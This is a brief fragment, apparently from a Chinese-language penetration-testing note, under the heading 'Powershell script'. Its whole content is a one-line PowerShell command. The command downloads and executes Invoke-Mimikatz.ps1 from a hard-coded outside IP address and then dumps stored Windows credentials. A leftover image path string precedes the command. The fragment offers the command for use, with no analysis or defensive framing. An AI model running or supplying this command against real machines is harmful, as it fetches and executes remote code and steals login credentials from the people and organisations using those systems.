 02
Powershell脚本
Powershell远程加载mimikatz脚本：
powershell IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85:8000/Invoke-
Mimikatz.ps1');Invoke-Mimikatz –DumpCreds